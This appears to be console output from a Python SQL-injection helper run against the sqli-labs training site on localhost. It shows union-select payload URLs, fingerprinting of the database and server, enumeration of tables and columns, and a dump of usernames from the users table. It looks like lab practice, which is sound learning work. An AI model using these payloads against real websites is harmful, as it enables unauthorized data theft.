 运行
E:\Python\venv\Scripts\python.exe E:\Python\demo.py
============================================================
当前表字段数为3
============================================================
请访问URL以得到回显点：http://localhost/sql-libs/Less-1/?id=-1' union select 1, 2, 3 --+
============================================================
请输入想要更改的回显位上显示的数字: 2
请输入re正则>Your Login name:(.*?)<
数据库名称:security
服务器版本:5.7.26
登录数据库的用户:root@localhost
数据的路径:D:\SoftWare\phpstudy_pro\Extensions\MySQL5.7.26\data\
数据库的安装路径:D:\SoftWare\phpstudy_pro\Extensions\MySQL5.7.26\
系统版本:Win64
============================================================
表有：emails,referers,uagents,users
请选择一张表：users
users有这些字段：id,username,password
============================================================
请输入想要查询的字段：username
http://localhost/sql-libs/Less-1/?id=-1' union select 1, group_concat(username), 3 from users --+
username字段数据为：Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
进程已结束,退出代码0